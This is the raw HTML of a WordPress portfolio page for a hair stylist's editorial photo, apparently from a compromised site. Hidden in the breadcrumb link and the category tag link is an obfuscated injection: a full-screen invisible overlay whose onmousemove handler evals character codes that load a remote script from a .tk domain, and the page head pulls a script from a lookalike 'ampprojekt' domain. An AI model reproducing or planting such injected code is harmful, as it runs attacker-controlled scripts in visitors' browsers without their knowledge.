

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonreyman.com/portfolio-items/194-saman-majd-aug-2018-1000641/
body_size: 42337
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>194-Saman Majd Aug 2018-1000641 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="https://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="https://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="https://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		
		<meta property="og:title" content="194-Saman Majd Aug 2018-1000641"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://jonreyman.com/portfolio-items/194-saman-majd-aug-2018-1000641/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://jonreyman.com/wp-content/uploads/2017/01/194-Saman-Majd-Aug-2018-1000641.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jonreyman.com/wp-json/wp/v2/avada_portfolio/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://jonreyman.com/portfolio-items/194-saman-majd-aug-2018-1000641/" />
<link rel='shortlink' href='https://jonreyman.com/?p=102' />
<link rel="alternate" type="application/json+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F194-saman-majd-aug-2018-1000641%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F194-saman-majd-aug-2018-1000641%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-102 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://jonreyman.com/" >

						<!-- standard logo -->
			<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="https://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="https://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="https://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="https://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="https://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">194-Saman Majd Aug 2018-1000641</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/editorial/" class="fusion-breadcrumb-link"><span >Editorial</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">194-Saman Majd Aug 2018-1000641</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://jonreyman.com/portfolio-items/191-saman-majd-aug-2018-1000505a111/" rel="prev">Previous</a>
			
			
											<a href="https://jonreyman.com/portfolio-items/192-l1030219/" rel="next">Next</a>
					</div>
	
					<article id="post-102" class="post-102 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-editorial">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://jonreyman.com/wp-content/uploads/2017/01/194-Saman-Majd-Aug-2018-1000641.jpg" data-rel="iLightbox[gallery102]" title="194-Saman Majd Aug 2018-1000641" data-title="194-Saman Majd Aug 2018-1000641" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="763" height="1000" src="https://jonreyman.com/wp-content/uploads/2017/01/194-Saman-Majd-Aug-2018-1000641.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jonreyman.com/wp-content/uploads/2017/01/194-Saman-Majd-Aug-2018-1000641-200x262.jpg 200w, https://jonreyman.com/wp-content/uploads/2017/01/194-Saman-Majd-Aug-2018-1000641-400x524.jpg 400w, https://jonreyman.com/wp-content/uploads/2017/01/194-Saman-Majd-Aug-2018-1000641-600x786.jpg 600w, https://jonreyman.com/wp-content/uploads/2017/01/194-Saman-Majd-Aug-2018-1000641.jpg 763w" sizes="(max-width: 800px) 100vw, 763px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">194-Saman Majd Aug 2018-1000641</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-03T22:30:54+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/editorial/" rel="tag">Editorial</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F194-saman-majd-aug-2018-1000641%2F&amp;t=194-Saman%20Majd%20Aug%202018-1000641" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F194-saman-majd-aug-2018-1000641%2F&amp;text=194-Saman%20Majd%20Aug%202018-1000641" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://jonreyman.com/portfolio-items/194-saman-majd-aug-2018-1000641/&amp;title=194-Saman%20Majd%20Aug%202018-1000641" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F194-saman-majd-aug-2018-1000641%2F&amp;title=194-Saman%20Majd%20Aug%202018-1000641&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F194-saman-majd-aug-2018-1000641%2F&amp;name=194-Saman%20Majd%20Aug%202018-1000641&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F194-saman-majd-aug-2018-1000641%2F&amp;description=&amp;media=https%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2017%2F01%2F194-Saman-Majd-Aug-2018-1000641.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F194-saman-majd-aug-2018-1000641%2F&amp;title=194-Saman%20Majd%20Aug%202018-1000641&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://jonreyman.com/portfolio-items/194-saman-majd-aug-2018-1000641/&amp;subject=194-Saman%20Majd%20Aug%202018-1000641" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
